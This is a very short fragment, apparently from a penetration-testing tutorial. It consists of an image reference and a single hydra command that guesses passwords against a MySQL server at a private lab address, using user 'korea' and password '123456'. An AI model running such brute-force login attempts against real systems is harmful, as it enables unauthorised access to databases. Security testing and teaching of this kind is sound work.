 hydra -l korea -p 123456 mysql://192.168.10.50 -f -V